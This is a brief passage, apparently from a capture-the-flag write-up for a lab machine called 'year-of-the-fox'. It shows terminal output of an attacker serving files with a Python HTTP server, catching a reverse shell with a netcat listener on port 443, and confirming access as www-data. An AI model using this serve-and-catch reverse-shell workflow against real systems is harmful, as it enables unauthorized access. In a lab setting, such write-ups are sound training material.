 ❯ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.253.99 - - [25/Aug/2023 11:02:21] "GET / HTTP/1.1" 200 -
❯ sudo nc -lnvp 443
[sudo] password for manbolq:
listening on [any] 443 ...
connect to [10.8.160.84] from (UNKNOWN) [10.10.253.99] 44212
bash: cannot set terminal process group (662): Inappropriate ioctl for device
bash: no job control in this shell
www-data@year-of-the-fox:/var/www/html/assets/php$ whoami
whoami
www-data
www-data@year-of-the-fox:/var/www/html/assets/php$